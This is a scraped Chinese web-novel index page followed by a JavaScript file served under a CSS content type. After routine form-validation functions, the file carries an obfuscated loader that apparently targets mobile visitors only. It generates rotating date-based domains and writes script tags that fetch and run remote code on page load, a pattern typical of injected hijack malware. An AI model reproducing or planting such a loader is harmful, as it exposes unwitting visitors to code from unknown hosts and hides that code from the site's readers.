title="">孕娘子：五夫寻香</a></span><span class="s5">K金女人</span></li><li><span class="s1">未来</span><span class="s2"><a href="/html/V0lB.html" title="">他冷冰冰的[女A男O]</a></span><span class="s5">时光予我</span></li><li><span class="s1">二次</span><span class="s2"><a href="/html/OAPk.html" title="">我家的百合花成精了</a></span><span class="s5">竹西淮</span></li><li><span class="s1">灵魂</span><span class="s2"><a href="/html/lIf1.html" title="">（综漫同人）女子高中生的日常</a></span><span class="s5">掐掐小肉馅儿</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/html/4Bu.html" target="_blank" title="八十年代记事"><img data-lazy="//js.kuishuwu.com/predefine-597065036-5786.jpg?sm" alt="八十年代记事" author="水晶翡翠肉" /></a></div><dl><dt><a href="/html/4Bu.html" title="八十年代记事">八十年代记事</a></dt><dd>晋江推荐VIP完结  章节总点击数：769206　　 总书评数：3153 当前被收藏数：5223 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/ayja.html" title="绝对暧昧">绝对暧昧</a>/浮生梦影</li><li><a href="/html/VT2W.html" title="五个大佬跪在我面前叫妈">五个大佬跪在我面前叫妈</a>/女王不在家</li><li><a href="/html/lV6c.html" title="锦衾灿兮">锦衾灿兮</a>/蓬莱客</li><li><a href="/html/BqD.html" title="符之一笑(高干)">符之一笑(高干)</a>/读读</li><li><a href="/html/VKig.html" title="（BG/血色残阳同人）墨影夜色">（BG/血色残阳同人）墨影夜色</a>/夏珞</li><li><a href="/html/EbA.html" title="爱上师娘的床">爱上师娘的床</a>/正宗大悟山人</li><li><a href="/html/aEpB.html" title="再皮一下就亲你">再皮一下就亲你</a>/一字眉</li><li><a href="/html/VSnq.html" title="魔王的剧本">魔王的剧本</a>/苏梦期</li><li><a href="/html/lm8n.html" title="被迫联姻">被迫联姻</a>/贵人言</li><li><a href="/html/lObl.html" title="我的表哥黑化了">我的表哥黑化了</a>/玥玥欲试</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/html/Lsg9.html" target="_blank" title="Two Moons/逐月之月"><img data-lazy="//js.kuishuwu.com/predefine-277385926-5387.jpg?sm" alt="Two Moons/逐月之月" author="chiffon_cake" /></a></div><dl><dt><a href="/html/Lsg9.html" title="Two Moons/逐月之月">Two Moons/逐月之月</a></dt><dd>首发微博@天府泰剧完结 文案： 一、内容简介 相信很多人都有看过泰国耽美剧《逐月之月...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/VnNf.html" title="学渣同桌是个戏精">学渣同桌是个戏精</a>/三千星空</li><li><a href="/html/Vpxg.html" title="沈哥每天都在撩情敌">沈哥每天都在撩情敌</a>/小道姓李</li><li><a href="/html/mm3p.html" title="读研后他成了男菩萨主播">读研后他成了男菩萨主播</a>/芥末甜</li><li><a href="/html/VyYK.html" title="[快穿]论如何拒绝病娇反派的宠爱">[快穿]论如何拒绝病娇反派的宠爱</a>/扑街凉凉子</li><li><a href="/html/UEK.html" title="我们的来世今生">我们的来世今生</a>/小不点</li><li><a href="/html/Olca.html" title="偏吻荆棘">偏吻荆棘</a>/慕拉</li><li><a href="/html/41453976.html" title="官场之风起云涌">官场之风起云涌</a>/年有鱼</li><li><a href="/html/O4u4.html" title="南城旧事">南城旧事</a>/雁栖苍梧</li><li><a href="/html/OASB.html" title="迷恋">迷恋</a>/Aliatte</li><li><a href="/html/VsPa.html" title="吧唧一口吃掉你">吧唧一口吃掉你</a>/一口时光</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/html/VPR4.html" target="_blank" title="我家反派幼崽是主角[快穿]"><img data-lazy="//js.kuishuwu.com/uptu/r/eqOn.jpg?sm" alt="我家反派幼崽是主角[快穿]" author="日落黄" /></a></div><dl><dt><a href="/html/VPR4.html" title="我家反派幼崽是主角[快穿]">我家反派幼崽是主角[快穿]</a></dt><dd>晋江VIP完结 总书评数：7196 当前被收藏数：21289 营养液数：11868 文章积分：211,46...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/V0UW.html" title="（奥特曼同人）我！光之国禁术大师">（奥特曼同人）我！光之国禁术大师</a>/不是塔酱</li><li><a href="/html/Orgs.html" title="穿成渣虫后攻略那个雌虫[虫族]">穿成渣虫后攻略那个雌虫[虫族]</a>/勺水清欢</li><li><a href="/html/4Bc.html" title="芸芸的舒心生活">芸芸的舒心生活</a>/寒小期</li><li><a href="/html/Vqp6.html" title="锦鲤穿成年代文女配[快穿]">锦鲤穿成年代文女配[快穿]</a>/雨落窗帘</li><li><a href="/html/Tgj.html" title="重生之倾妃得已">重生之倾妃得已</a>/赵翳</li><li><a href="/html/Vy20.html" title="（清穿同人）清穿之咸鱼贵妃养崽记">（清穿同人）清穿之咸鱼贵妃养崽记</a>/冰水中的鱼</li><li><a href="/html/VbG1.html" title="系统要我攻略仇敌男配怎么办[穿书]">系统要我攻略仇敌男配怎么办[穿书]</a>/黍宁</li><li><a href="/html/TgK.html" title="重生之嫡女妖娆">重生之嫡女妖娆</a>/帘霜</li><li><a href="/html/lNVc.html" title="活在民国">活在民国</a>/我若为书</li><li><a href="/html/lkSM.html" title="绝色江湖">绝色江湖</a>/追风的秋辰</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/html/VbFF.html" target="_blank" title="娘娘她总是不上进"><img data-lazy="//js.kuishuwu.com/uptu/A/NE6R.jpg?sm" alt="娘娘她总是不上进" author="雪中回眸" /></a></div><dl><dt><a href="/html/VbFF.html" title="娘娘她总是不上进">娘娘她总是不上进</a></dt><dd>世人都说静安候府嫡四女真是好福气，进宫受宠，有子嗣有家世，那可真是风光无限啊！事实上，沈初柳自个儿都不清楚...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/lOst.html" title="青珂浮屠">青珂浮屠</a>/胖哈</li><li><a href="/html/pc7.html" title="大明女土豪">大明女土豪</a>/东方句芒</li><li><a href="/html/L3jx.html" title="悍妃佳色">悍妃佳色</a>/叶昕</li><li><a href="/html/lJ8i.html" title="红莲梦">红莲梦</a>/琉璃弦月</li><li><a href="/html/Vrig.html" title="泾渭情殇">泾渭情殇</a>/请君莫笑</li><li><a href="/html/Ry.html" title="天生红颜我为尊">天生红颜我为尊</a>/飞觞</li><li><a href="/html/lNoM.html" title="清穿之萌宠福晋">清穿之萌宠福晋</a>/棠梨落月</li><li><a href="/html/Vc8O.html" title="医妃权倾天下">医妃权倾天下</a>/阿彩</li><li><a href="/html/O1qx.html" title="重生后娶了病弱皇后">重生后娶了病弱皇后</a>/逾浮</li><li><a href="/html/lCVL.html" title="重生之宠妃万万岁">重生之宠妃万万岁</a>/秦墨</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/html/LLUg.html" target="_blank" title="无意为之"><img data-lazy="//js.kuishuwu.com/predefine-862113835-4885.jpg?sm" alt="无意为之" author="neleta" /></a></div><dl><dt><a href="/html/LLUg.html" title="无意为之">无意为之</a></dt><dd>鲜网VIP完结 属性分类：现代／都市生活／年下攻／正剧 关键字：林无意 林氏 叔（甥）侄 只喜欢沉浸在文学...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/VpEi.html" title="绝对强制">绝对强制</a>/上上哒</li><li><a href="/html/O4MY.html" title="有何不可">有何不可</a>/秦寺</li><li><a href="/html/lEsc.html" title="欢喜冤家：冷帝的亿万萌妻">欢喜冤家：冷帝的亿万萌妻</a>/三色堇YR</li><li><a href="/html/o2M.html" title="风流小农民(凡凡一世)">风流小农民(凡凡一世)</a>/凡凡一世</li><li><a href="/html/OGTX.html" title="在恋综摆烂的我成了顶流">在恋综摆烂的我成了顶流</a>/杏逐桃</li><li><a href="/html/OPF2.html" title="浪漫星球">浪漫星球</a>/酒尔呀</li><li><a href="/html/LSmW.html" title="被影帝碰瓷后[娱乐圈]">被影帝碰瓷后[娱乐圈]</a>/唤舟</li><li><a href="/html/Orbq.html" title="遵守规则,愉快碾压[星际]">遵守规则,愉快碾压[星际]</a>/安以默</li><li><a href="/html/ioi.html" title="指缝间的阳光">指缝间的阳光</a>/张泠西</li><li><a href="/html/VQ2p.html" title="揣了病娇的崽后我跑路了">揣了病娇的崽后我跑路了</a>/尘上</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/html/LZXr.html" target="_blank" title="风流仙路"><img data-lazy="//js.kuishuwu.com/uptu/5/5ZA.jpg?sm" alt="风流仙路" author="萧剑银" /></a></div><dl><dt><a href="/html/LZXr.html" title="风流仙路">风流仙路</a></dt><dd>简介： 风流修仙路，浓浓女儿情…… 普通高中生，进入修真界，开始了一段香艳的...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/msIQ.html" title="穿成小黄鸡怎么破">穿成小黄鸡怎么破</a>/勿看看</li><li><a href="/html/mmk7.html" title="病秧子她靠养龙飞升">病秧子她靠养龙飞升</a>/阿烦烦</li><li><a href="/html/Vbso.html" title="前任遍仙界/修仙之风月">前任遍仙界/修仙之风月</a>/青青绿萝裙</li><li><a href="/html/VYAQ.html" title="重生后我撩我自己">重生后我撩我自己</a>/小而今</li><li><a href="/html/mxko.html" title="仙父">仙父</a>/言归正传</li><li><a href="/html/O2jf.html" title="我炼的法器绝对不正常">我炼的法器绝对不正常</a>/出走的罐头</li><li><a href="/html/VAMj.html" title="美人师兄绝不可能入魔（穿书）/拯救门派大师兄">美人师兄绝不可能入魔（穿书）/拯救门派大师兄</a>/萝樱</li><li><a href="/html/acCV.html" title="周老太太的重生纪事">周老太太的重生纪事</a>/甘草秋梨</li><li><a href="/html/VYuQ.html" title="反派师尊洗白后怀崽了[穿书]">反派师尊洗白后怀崽了[穿书]</a>/抹茶青团</li><li><a href="/html/VDvI.html" title="合欢宗的女修绝不认输[穿书]">合欢宗的女修绝不认输[穿书]</a>/总攻大人</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[无限流]</span><span class="s2"><a href="/html/mIik.html" title="">诸天生物卡牌</a></span><span class="s3"><a href="/html/mIik/1926.html" target="_blank" title="">第 1926 节</a></span><span class="s4">星殒落</span><span class="s5">01-31 15:37</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/html/mIif.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/html/mIif/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/html/mIiN.html" title="">末世系统：我携千亿物资归来</a></span><span class="s3"><a href="/html/mIiN/213.html" target="_blank" title="">第 213 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/html/mIiT.html" title="">年少不知仙尊好</a></span><span class="s3"><a href="/html/mIiT/298.html" target="_blank" title="">第 298 节</a></span><span class="s4">沈圆圆圆</span><span class="s5">01-31 13:45</span></li><li><span class="s1">[Array]</span><span class="s2"><a href="/html/BM0.html" title="">娘娘腔</a></span><span class="s3"><a href="/html/BM0/186.html" target="_blank" title="">第 186 节</a></span><span class="s4">水千丞</span><span class="s5">01-31 13:11</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/html/mIia.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s3"><a href="/html/mIia/214.html" target="_blank" title="">第 214 节</a></span><span class="s4">哼哼唧</span><span class="s5">01-31 12:59</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/html/mI3X.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/html/mI3X/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/html/mI3g.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s3"><a href="/html/mI3g/604.html" target="_blank" title="">第 604 节</a></span><span class="s4">平淡生活</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/html/mICv.html" title="">星际病娇强制标记后</a></span><span class="s3"><a href="/html/mICv/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">慕思聿</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/html/mI36.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s3"><a href="/html/mI36/1746.html" target="_blank" title="">第 1746 节</a></span><span class="s4">甜心非</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/html/mIqr.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/html/mIqr/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/html/mIqQ.html" title="">错吻双生弟弟后</a></span><span class="s3"><a href="/html/mIqQ/272.html" target="_blank" title="">第 272 节</a></span><span class="s4">风之一漾</span><span class="s5">01-31 09:48</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/html/mIqG.html" title="">撩他还俗</a></span><span class="s3"><a href="/html/mIqG/242.html" target="_blank" title="">第 242 节</a></span><span class="s4">浅浅浅可</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/html/1075566283.html" title="">大小姐追人失败后</a></span><span class="s3"><a href="/html/1075566283/22.html" target="_blank" title="">剖心</a></span><span class="s4">甜鸢</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/html/1885027147.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/html/1885027147/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/html/mIf1.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/html/mIf1/330.html" target="_blank" title="">第 330 篇</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/html/mIDn.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/html/mIDn/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/html/mIun.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/html/mIun/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/html/mIuR.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/html/mIuR/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/html/UiV.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/html/UiV/111.html" target="_blank" title="">第 111 篇</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">无限</span><span class="s2"><a href="/html/mIik.html" title="">诸天生物卡牌</a></span><span class="s5">星殒落</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/mIif.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/html/mIiN.html" title="">末世系统：我携千亿物资归来</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/html/mIiT.html" title="">年少不知仙尊好</a></span><span class="s5">沈圆圆圆</span></li><li><span class="s1"></span><span class="s2"><a href="/html/BM0.html" title="">娘娘腔</a></span><span class="s5">水千丞</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/html/mIia.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/html/mI3X.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/html/mI3g.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s5">平淡生活</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/html/mICv.html" title="">星际病娇强制标记后</a></span><span class="s5">慕思聿</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/html/mI36.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s5">甜心非</span></li><li><span class="s1">战争</span><span class="s2"><a href="/html/mIqr.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">HE</span><span class="s2"><a href="/html/mIqQ.html" title="">错吻双生弟弟后</a></span><span class="s5">风之一漾</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/html/mIqG.html" title="">撩他还俗</a></span><span class="s5">浅浅浅可</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/html/1075566283.html" title="">大小姐追人失败后</a></span><span class="s5">甜鸢</span></li><li><span class="s1">历史</span><span class="s2"><a href="/html/1885027147.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">无C</span><span class="s2"><a href="/html/mIf1.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">末世</span><span class="s2"><a href="/html/mIDn.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">历史</span><span class="s2"><a href="/html/mIun.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">历史</span><span class="s2"><a href="/html/mIuR.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/html/UiV.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//tw.kuishuwu.com/">繁体站</a><A href="//kuishuwu.com/" target="_blank">窥书屋</A> &nbsp;|&nbsp; <a href="http://www.kuishuwu.com/" target="_blank" class="">小村女人香全文阅读</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/xiaoyuanxiaoshuo/" class="">校园小说</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/chuanyuejiakong/" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/xiandaidushi/" class="">现代都市</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/xianxiaqiyuan/" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/xuanyixiaoshuo/" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//kuishuwu.com/mofaxiaoshuo/" class="">魔法小说</a><div class="clear"></div></div></div><script src="/5yez4/318.kkf1q9"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.kuishuwu.com/">窥书屋</a>(kuishuwu.com) All Rights Reserved. <a href="//tw.kuishuwu.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/pmailZG6L.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="28.509ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://kuishuwu.com/5yez4/318.kkf1q9
body_size: 14604
content:
var USER_IP='13.59.32.138'/*kuishuwu.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function esrtuqiw(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var 